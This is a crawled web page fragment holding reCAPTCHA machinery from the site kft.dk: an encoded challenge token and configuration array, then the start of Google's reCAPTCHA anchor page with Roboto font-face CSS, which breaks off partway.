rsUw5nChsKPd1XCrcO/DUU0woIvWwbDuQvDqRDDqALCt2lUwrIuw5UMwpVTw4I8woPCt8OQYcOjTsOMwqHDmsO/[base64]/CglLCngrDoWLClWrDql0vDznCg1fDjkxFTsOTw5oNwpRVwqs+wpZXw6ljfsOgGxbDlVJRMMKfw4UKbglIwo5ZMcOsw7JBw43Cr8O4wp8bFcOpwr1dN8KtwoLCtMKnwrbCpjJtwr/CqTceIMKgNsKJZcKkw5FewpALw4Y7ZEHCosOwI0XCksK1DAsBw5/DlzEHSxzCh8OWwro+wrU1NA1wdMKWw6jDlnvDm8OBacKOQMOGBcOle1zCicOGw47DnR8Kw63Dp8K5wrrDpg96wqvCh8KLwqpLwohHw7/DoEs0KkfCi8OlSMORw7B/[base64]/CqsKkw4jDowVLwpDDoA5sEcO1DyRSwr3DpcOjw4rCkR0NY8KyIcOPwp59FMO/bX9qwrd/[base64]/wpsww43CimPDrsOWBFFqwo3CsE06C8KcZsOQwonCh8Ohw6HCqXrCvMKFAjo/w4bDtXrCpHvDr33DtMKlwro4wonClcOiwqBXZhNTL8OVdWMXwqbCqglPSxUhR8Owe8O7wq/DozAdwp7DtDRGw7/Dm8KJwqdfwrbCqEbCrlzCk8KJZcKkJcKMw7QIwppXwpXCjsO1R0Npax/Cl8Kbw7h2w4zCszofw5RXFcK8wpTDqcKJLsK7wofDq8KPw5USwpJeZFQxwpcXfhbClUjCgMOmHnTDk1HDrRYdPMOzwoPDllg9wrfCj8KWJ1lXw4PDjsKaaMK4Li7Dk1/[base64]/DkCHDo8ORaMKLwrnCnmdow5RCwqEnwrbCucOhw5B0UnrClhrDrwfCoMKuWsKqwr0Nw4XDh8O0Iw/[base64]/CrMKgwrPCtktTaggtwpp6wozCj3bDjljCqQ1EwrHChlnDtU7CjxLDpMOkw4YAw6BQPmLDqcKBwrc0w4cKEcKvw7PDh8OswoDCtDJ4wpbClcK5fsOhwrbDksO/w7VBw5bCksK5w6USwq3CrsO4w7hRw73CtnYzwpfClMKMw6J4w68LwrEsPsOzZzLDlGvDocKHwrAGwpHDh8OkTl/ClMKYwqrCtGd4N8Kiw7pcwqrCkMKKXMKdPQ/CvQLCoijDkUA5NcKwfwbCssKywoxIwr4kbMKBwozCujnDuMOpNhzCkWc9DcKgcMKfOGnCoDLCtHLDrFtsOMK1wobDshRiOU53XjxOUm1ow6BZWRHCgA/Dl8KJwq7CgWYNRWTDjyEyCHPCncOKw7gHdcOSZD4kw6FseG0iw4PDqsODwr/ClS07w59RehdFwpwjwpHDmxlQw5phA8KPwrvCqsOkw4Axw5pzDsOgw7XDisOlFsKiwpvCoiHCnivDn8OFworDnD8ZGTVvwqPDuyTDtsKGLSTCvShXw77DpAbCvSkZw4tIwq3Dn8O/[base64]/S8Oaw7nCkQzDqRNXw7fCjMKYfcKZwofDgjPCj8KKVMOABBVMGsOVeThSw7kNwpkkw45Cw6U7w4cVd8O7wqJhw4vDnsOPw6EtwqPDpTBYcMK8UcOMJ8KUw7fDhFcvEMKbOcKdem/Cs1/Du3/DqUAqSX/CrT8fwozDklHCjEkbecK/w7/Dv8Ohw6XCv0F+WcOuTy05w48Zw6zCilPDqcKLwoQXwoLDucORRMKiMsKAVsOnasOAwq9RW8OMFHE2Q8KYw7TCgsKjwrvCocOAw7zCqMOfXWkiPR7Cj8OPSnZNR0EKBBgBw6bCvMK0RBPClMOANzfCp3NNwo88w5jCpcO/w5NLH8OHwp9TWTzCucOQw4tDAUbDh1xdw4jCkcK3w4/ClS3Dij/DgsOEwp80wrd4USYTwrfDozPCi8OqwoRiw6rDpMOvWsOyw6hXwr4Sw6fCrVPDpcKWMFDDjMKNw67DrcO6AsKjw7tqw6kZaxtgNTdVQGjDh0ogwq8Kw5nCk8O7w53Dg8K4JsOQwrFRccKsYcOlwp/Chm4FGwnCoHjDrhjDksKkwojDvcOkwpRYw7UMZzjDjw3CukzClRLDrcOjw6ZXHMKqwq95acKDEMOQBcO5w7XCssKkw6d/wq5Kw4TDqystw5YHwr/DkQtcYcOjXMOzw5bDv8OjeDYXwqfCmxhgXzFGOWvDn8KwVMKoTCM0RsOLU8KewobDp8Oww6TDu8KVREXChcOuX8OPw6rDtMK/[base64]/CkxcfwrrDk8OMw4DCrWLDhGfCgcKhwp0lw5/CnFpqH8OSw6Ihw5bCpk/DuzLDs8OBw5vCrBTCksOvwr3DomzDicOnwoLCj8KKwqXDhlosRMONw7UFw6HCmsO/Wm/Cn8OGVXDDlSTDoBsgwp7CsgPDtX7DmsK4K27Cu8Kxw55sYMKyFw8xJhLDu2I2w7N7JUTDsxnDl8K1w4EXwoEdw5pvJsKAwr9jPMO6wqkaX2USw5TCi8K6IsOvUWRlwqFyGsKMwrh6YhBcw5bCm8Oew7ogZ1/CqMOjQsORwrvCk8Klw7rDsh/DtcKICHnCqXbCml/Cm2NcA8KHwqDCijvCl3gAbSzDsj8Tw4rDhsKXLgUKwpZHwoEUwqvDocOZw4cxwr02wqvDucKJOMO+fcKVJ8K/wrbCsMKjwrcedsO+GUprw5/CjcKuc1xYJV5/I2Byw6XDmlsUQyciXT/DrDjCglDCvXNJwrzDqzoAw5LCqhPCnMOBw6MudhQmMcKoO0zDj8KzwoxtXCfCjE0Dw4jDoMKiXcOVGyTDigENw4oLwok/[base64]/G8ObwoNTwqpWwpYJCcK1UGbDk8OTfMKuWsOQZ0HChcOjw4fCoMOeaH54w7DDin0zMgnCqlfDghZcw7HDlyTDkAMUQSLCm21Iw4fDqMOXw53Dtzc3w5XDqcKSw6/CtCdOasKGwo1wwrZqGsOAJzjCicO0AsKaD3rCsMKSwpwEwqEdJsKbwovCrQdow6HDs8OIMgLCjAMxw6MRw6vDsMO3w7MawqLCknAkw4I4w4ceKFjCicOnF8OOZcOpccKncsKpBk12bhxyEnDDoMOIw5bCrGF2w6F5w4/[base64]/DlMKyb8KDYMKnw5pDwoLCs0IVwotlYnfDvEoow74EBU/[base64]/DiUbDmFfDq0p2fcOsQsOWwpdjw7bDmyTCocOmFMOjwpYaZS8rw5oGwpoORMKVw6wvEQAyw7nCvlA3SsOBT2jCoQV5wp4KdzXDr8OvX8Osw4HDgDUXw63Ds8OPfzLDmQ9Jw7cUQcODR8OEAgN7MMOpw7zDrcOBYxptcDgHwqXCgnrCux/DtcOMQRU7XMKpB8O8w41dMMK7wrbCs3TDlgrCgBXChkZFwpxqaFZhw6zCssK1WxzDu8O1w6vCv3drw40lw4fCmy7CosKXAMKEwq/Dn8Ocw6PCkHXDvMOMwr9uRQrDnsKDwoHDvGNVw5xlDDHDvR9GRMOJw6TDjlZGw6BJfXHCp8KjalJPZX0aw7nCqcO3fWrDvCs5wpERw6HCn8OpQMKWCMK4w6tLwrp0F8OkwpHCicO6FAfCiF3Csz0ewqjCmTh5GcK/eCVUJWl4woTCpMKbCmlRBBbCq8Kowq1Aw5XChMK9QsOXQMKxw6/[base64]/S8OndnnDjHxkBMK6JsO7w4hydVpuwqRqwq7CkMOiR1/DssKtN8O/GcOBw5rChSdqWMKwwpF/EG/DtDrCoirCrMKIwoRJHVbCtsK5wpHCqhxJZcKGw7bDicKAY1fDicOpwpojBmNVw7kMw4vCmMO3G8Oww77Cp8Otw6Uow7prwqsuw7nCmsKyT8O9MQfDkcOwGW8vLi3CtgBhMBTClMKtFcO/[base64]/DosOCB8O8wr5qK8O5G0DDiBZhwoDCmMOGw6Azw6DDvMO7wpsvJsKZRcK3TsOnS8KxWibDoDkaw6ZWwrnDohhTwo/CvcK5woTDvjg1csOdwoQBUF10w48+wrNHe8OZacKJw4/Dsiwfe8K0KkjCmRwrw413fHbCosKpw7wVwrLDvsK1X1ovwoJDeV9XwpxBIsOuwpxreMO+w4/Ct01EwrDDgsObwqoSVwcyOcOqWgtKw4J1a8OUw4nDocKDw48Iw7bDnG5gwpNgwrB/Vj4/[base64]/CqzHCmWsfwrTDq8OHwo3DuyDDlxhAOjkXRsOLwpsIBMKFw4lCwp91GcKMwpPCjMOfwpAswp/CtSESLRnCkcK7w5p5dsO8w7HDksKCwq/CvUtuw5FWQCF8HkUPw45ywpxow5prZsKqFcK4w5/Do1kYB8Oiw63DrsOTBHRGw4XCnHDDokzDsgLCmsKwdRNzKMORV8OPw7pqw5TCvFzCusOOw6XClMOtw7MPWGlFLcOaaTnDl8OPdyJjw5k6wqjDocO/w5DDocOSwq7CuTkmw4fCl8KVwql2wrHDqhdwwoXDhsKlwpBTwopPBMKXG8OQw47DuEI+bR1hwpzDssK3woDCvH/DkXvDmwrCj1XChSrDgXdCwpoGWjPChcK/w4LCrMKCwqRnWx3CkMKew43DnXxQOMKuw6LCuDRawrorAVJxw509Om3CmXs/w7lRH3B3w57CuXxjwp59P8KJcwTDqXXCtMOpw5/Du8OcbsK3woYWwofCkcKtwq5AIcO6wp7ChsK3FcOtfQHDqsKVGj/[base64]/Ch0rClCXDnsKLwobCosOHXcKQVkHCq3hVwphoa8O9w6Uqw6IXO8OzBh/Dg8KaY8Kbw43DmcKuRUk9BsKgw7bDi21qwrnChkDCmMOBAcOcFi7DvRvDuDnCj8OjKiLDsw8owr5uD1xNCMObw79BDMKLw7rDukPCgWjCt8KJw5zDvjlZw5DDpkZXbMObwrjDoCrDnhNXw7fDjH0Tw7vDgsKKRcOXRMKTw63CtUZRJiLDhFJ/wr40dA/CgU0jw6nCpcO/QGUrw51cwo5CwrVKw78wLMO1ScOLwq1fwqAMXjXDhXwnKMOGwqrCqShZwpgwwoTDgcO+AMKVIMO0AxwWwrESwrXCqcOqVsKIIm5VJsO3HznCvXzDt3nDm8KpYMOAw6MoP8OLwo/CtEUdw6nDssO7bMO+wq3CuxHDkV1YwqI+w48/wqZ9woodw79TacK1TMKmw7TDkMO9PsKHEhPDpAsQcsOtwp/DsMOcw5hGE8OEO8OGwq/Cu8OYaW4GwqvCuVrCh8OEFMOpwpbCviLCkTQxTcOiCT5zHMODw7NjwqAUwoDCncOtMiRbw5bCnw/[base64]/[base64]/Dri/DpzjCsAfDpDvDgyDCrRbCmcOoLMK5XU/DksOqcEgBMAJBKh/CrT4CST4IcsKewo7CvMOtTMOsP8O9IMKWJD1NWixzw6DCp8KzOEJEwo/Dtl/Co8K9w4bDlB3Do3Ilw6Qaw6kHOsOywrrChmsBwrLDslzChsKeIsOmw5UbNsK8CXVFDcO9w5Q9w6nCmgjCh8KUwoDCksKFwoRAw57CmlHDocOmBsKlw5LCi8ORwpfCtzzCokc6a0/[base64]/[base64]/MsOJck0DSsKCwpHCtCZJP8KBXMKCZMOcBAHDtn3DvcOSwqfCh8KUwrXCoMOkd8OFw70bFcKnwq0QwofDl3g3w444wq/DjQrDoHg2P8OlGsOBViZxw5EfZcKHGsO0dx4oUl/[base64]/wqPDs8KPRSgVwp3CmULCpWk8wqfCosKKwok0N8ODw4lJAcK5wq0CFcObwrDCt8KJcMORM8KVw6TCs2zDsMKFw48BXcOzEsKZcMOsw7PCv8OfNcOhaATDjhI4w7J9w5LDocOnGcO4HsO/[base64]/woLDisOcZcOCw5LCgwbDkMOOw6bDtsKoIMO2wqDDpBpLw4pvLcKuw6zDvnl0U3DDhgBtw7/Cq8KOR8OGw5nDtsKBEMKJw5pwXcOudMOkIMK1CzMtwpRlwrpNwotIwp/DvWtXwpNqTmTDmgw8wp3Dg8O8Nh43TVRbfmXDr8OQwrLDojBYw7NlS0l7DG4hwqoNfgEgEWNWL1XCvG1bw53DjHPCgsOxw7fDv0xDDBYLworDmVPCnMOZw5AZw4RJw7PDoMKKwr4rCwnCncK2w5E9w4Fpw7nCg8KAwp/CmWdnVGNpw5gKSFUVYnDCuMKKwq0sTVhIexQ+wq3CikjDrmPDmTvCoSHDtsK8GjcIw4PDvwJZw53CjsOGFhDDnsOIbcKUwqlpQMKRw7VwLE7DomrCjl7DkmcEwqh/w4p4V8Kzw71Mwph1EkZow7PDuGrDiV9swr98WGrDhsKJaAdawrUsecOKE8OBwoPDsMKVQEJgwpApwqIjKsOjw6cbHcKSw4l5e8KJwq9nZsOtwow9HMKnB8OBHMKkFMOMb8OjPijCscKXw6BQw6DDhzzCk1DCtMKJwqcsVlsFPF/[base64]/DrgjDu8OJMQHCiMOawr7DvFnCqsKxwobDmTl9w67CoMOEBjdjwoQyw4kdLQ/DslB3H8OEwqRMwqvDujNBwpBBZcOtVsK3wqTCocKzwqHCgVkJwoB3wq/Cr8OawofDtUvDvcO9HMKAw7/CuShseG9jAVTCkMO0wqp7w5l/wq46OcKEL8Kmwq7DiCrCjQohwqtRM0/DhsKOw69sSVgnM8Kxw4geccOzE2pFw4BBwrAkFX7Cn8OPw7LDqsO9OyIHw7bCkMKww4/DkhTDgjfDklfDoMKQw75kw6Vnw6fCuxfDnTolw6B0SgzDjsOoOzTCpcO2NDvCusKXdcOBDE/DuMKmw5zDnnU9EcKnw7jCrQFqw4JlwqjCkwl/w4hveBlsLsOvwpt3woMiw40dUEFVwr9pwpJnRHxsG8Okw7XDg11Bw4UdehgOTC/DosK1w7Z5ZMOaGsOuL8OCLcKRwqHClC13w6nCmsKZFsOAw6lrIMOuSTxwKFJUwoZNwqR8GMOmKH7Dkz8KDMOPwq/[base64]/DpcKsw6fCqcKzZA8+GS9CwrYjU8OTwo5AEcOYwrrDqcOewo3DhcKvwoQTw4PDoMOww4hEwpl4wpTCqCANd8KhT2lMwoPDo8OFwpZIwpl5w6bDoCBRYsKjDcOaIEMgBn9fDEgSRyPCvgDDgCrCpMKrwrkww4PDq8OwQ0o/QydRwrVAIMKnwofDq8OnwrRZbsKOw7sAUMKXwqQEbsKgDy7Dm8K6ax/CusOoEXwnGcOdw4tJaQtLMnLCt8OEQklOBizCh0MUw6DCslpzw7XDmC/Doz4Ew7bDksO6ZyjCpMOrcMKkw6VyY8OTwpR2w5UdwqvChcOZwqkrZhDCgcObC3VGwo7CvhFyHsOMFlnDsWQVWWHDoMKoelzCtcOhw4BCwq7CosKgLcOgeH7DlcOPIXRCOEA6TMOEJGYOw5N/JcO7w7/CigthLG3CtTHCjgkEd8KpwqROXXERcz3ClsKow746dcKrPcOQIRpWw6IHwrXCoRzCi8K2w7vChMK8w7XDhDAfwprCkWM/woLDicKLWcKRw4rCocK0I0rCssOHE8KSIsKYwo9nK8One0vDrMKHCSXDhsOGwq/DhsO0HMKKw7DClH/CtMOFesKjwpppKX/DhMOoEMOewqldwqM6w7c7MMK0SWNUwql2w4wkSMOhw5nClEkUXMKqRDEYwrzDocOZwqocw6c6w4cLwpvDg8KaYsOgOsOswqh8wofCjWPCoMOFHERvTcOHN8KuVF16dWHCpMOmB8KswqABAcKYwrlOwodQwq5NQcKOw6DCkMKpwrUDEMKhTsOLRy3DrcKiwo/DnMK1w67ChHMeWsKTwpLDq2gRw5PCvMOEM8OYwrvCuMO1QC1Cw7jCs2A/w6LDk8OtYW8RecOFZAbCqMOQwo3DmiNwEsKQUnDDtcKcLlpiHMKlbFN9wrHClFsuwoUwNnbCiMKWwqjDrMKew4PDqcOrL8Okw4PCgMOPRMO/w5/DvsKZwobDr0ceJsOHworDmsOEw4QgMgYsRsOqw67DhDdgw6xHw57DuBV4wqfDrmHCm8Kmw5vDrMOBwp7Cj8KmTMOXZ8KHcMObw7Z/wrxCw5VQw57CucOcw4MuVMKkYTHCsyjCtDPDt8OZwrvDvHnDusKBKyxWWCrCpz3DrsOWHsO8b3HCosKwKVkHZcOoUHbCt8KXH8O7w7EQTnI9w7TDr8KtwpjDrwk1wpjDisK1KsKjA8OMRCXDlnVoegrCkW7CsifDpywYwpp4IMKJw7VKCsKKS8KaHsOywpRwIRXDn8K/w49KFMOEwp1OwrnDogtvw7/[base64]/Cu8K0w4sQI8KewpkfwqrDqcObC8KZAsKvw5ARBkLCpcOtw5o8Ig/DoVbCoTtOw4/ClU4uwq3CkcOjZcKpFGAXwqbDrcOwKXfDmsO9KmHDtRbCszbDr34KcsOyRsKESMOAwpRWw6c3w6HDssOKwpzDoizDksK/wqscw5jDt0TDv3gRMFEIRT3Dm8KpwpEAQ8Odw59MwrIrw5oCV8KXw5bCgMOPTApqBMOGwqwCw5rDkh1cKcOKRGHCh8OYNsK0ecOhw5RJw4VXXMOHO8KPE8ONw4nDrcKvw4/CsMOhJzTCrMODwpsiw6HDnFZYw6cowrXDuywHwpPCojlEwozDtcOPCgQ8AcKOw6ltFmLDo07Dv8OdwrUiwovCll3Dr8K3w7QZfEMrw4YGwqLCr8KoRsK4wrvDpMKgw5Qhw5vCgsKFwoY+LMOnwpRQw4rDjSkODCE2wo/Dil4Nw6HClMKeNsOQw41MEsKOL8O5wrAhw6HDoMOmwp/Cli7DpQnCsA/DujbDhsO1TxjCrMOMwoRUOEnDjmjDmG7DljnDlSAewqTCp8OgI14cwoQzw5bDjcOuwqM6DcKAcMKGw4REw5t5QsK8w7LCkMO2w5V+eMO2cSXCgSrDqcKmQg/CoiIcXMOewoUAwonCt8OSB3DChHh0YMKtdsK0EFpmw78yFcO/[base64]/FT/[base64]/w78VwqPDmWbDrxg5w7bCpsKlUcO9L8O0w6llw4xoTMOYFQYWw44jFg/Cm8Opw5VFQsODwpjDmR1JBsOAw67DpcOZw7XCmXAEUMOMEMKWwpZhNHAUwoAFwr7Dh8O1wqlDU37DnjnDvcObw5Vtwo8Bwr/CqBMLNsOZeEgww6/[base64]\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224mMzgd243cQ5KiAS00yBRX1YWTgBIQnj18DtKHOqN7Y\\u003d\x22,1,0,null,1,1768537013313,0,0,[13,82,164,158,157],null,[14,146],\x22RC-2cjaWwRaAxwBDg\x22,null,null,null,null,null,\x220dAFcWeA72YmurgJ_hxrebf_fZTbC0AJZxeQ7o0Du-4AnTmLqt1InlthQVOoVFrzKZZs8QdMhv6Xz4Cl1TbLcyn5wD7zBI72himQ\x22,1768619813237]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eoo7ew9e0x6x
body_size: 48379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
